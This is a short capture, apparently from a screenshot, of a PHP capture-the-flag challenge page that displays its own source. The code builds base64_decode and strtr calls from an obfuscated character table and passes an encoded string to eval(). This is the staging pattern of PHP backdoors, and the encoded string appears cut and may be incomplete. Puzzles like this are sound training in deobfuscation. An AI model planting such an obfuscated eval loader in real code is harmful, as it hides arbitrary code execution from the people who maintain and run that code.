 Care for a game? 火狐官方站点 新手上路 常用网址 京东商城 批改网 CS自学指南 sha1 - 搜索 Z-Library – the worl... Google 学术搜索 免费VIP VPN chatgpt 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";
$lapUCm=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.
$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapUCm{13};$YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.
$lapUCm{30};eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuV
PicuJFl3eklzdCgkT3hpcmhLKCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVKjIpLCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVLCRyVmtLalUpLCRZcEFVV0MoJHVXY2RhQSwwLCRyVmtLalUpKSkpOw=="));
?>
1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1